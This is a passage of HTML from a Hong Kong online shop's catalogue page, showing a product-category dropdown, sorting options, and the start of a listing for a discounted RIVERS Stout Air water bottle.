	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(650)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(183)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,592)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(317)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,652)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(767)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(99)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(599)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(655)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,810)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(705)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,778)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(605)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,638)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,779)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(529)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(124)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(157)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(586)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,518)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(835)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,698)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(880)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 11 個結果</p>
								
												
				<ul class="products columns-4">
				
											
												
													
														
							<li class="product type-product post-771387 status-publish first instock product_cat-8134 product_cat-bottle product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-gift has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny-%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%acrivers-stout-air-%e9%9a%a8%e8%ba%ab%e6%b0%b4%e7%93%b6-550ml-1000ml/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="771387" data-product_sku="" aria-label="選取「【HOWDY JOHNNY 特別版】日本RIVERS Stout Air 隨身水瓶 550ml/1000ml」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-771387">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/impresscreation/?add_to_wishlist=771387" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="771387" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny-%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%acrivers-stout-air-%e9%9a%a8%e8%ba%ab%e6%b0%b4%e7%93%b6-550ml-1000ml/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18150601/HWJ_STOUTAIR_0594_W_e543e664-2e7e-4a98-9751-a8d8dcfe95e6_2048x2048-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/01/18150601/HWJ_STOUTAIR_0594_W_e543e664-2e7e-4a98-9751-a8d8dcfe95e6_2048x2048-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18150601/HWJ_STOUTAIR_0594_W_e543e664-2e7e-4a98-9751-a8d8dcfe95e6_2048x2048-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18150601/HWJ_STOUTAIR_0594_W_e543e664-2e7e-4a98-9751-a8d8dcfe95e6_2048x2048-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2024/01/18150601/HWJ_STOUTAIR_0594_W_e543e664-2e7e-4a98-9751-a8d8dcfe95e6_2048x2048-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/01/18150607/HWJ_STOUTAIR_7789_W_d684778c-54ad-43f1-a41a-d58ad33b3d54_2048x2048-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 53%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/%e3%80%90howdy-johnny-%e7%89%b9%e5%88%a5%e7%89%88%e3%80%91%e6%97%a5%e6%9c%acrivers-stout-air-%e9%9a%a8%e8%ba%ab%e6%b0%b4%e7%93%b6-550ml-1000ml/">【HOWDY JOHNNY 特別版】日本RIVERS Stout Air 隨身水瓶 550ml/1000ml</a></h6>
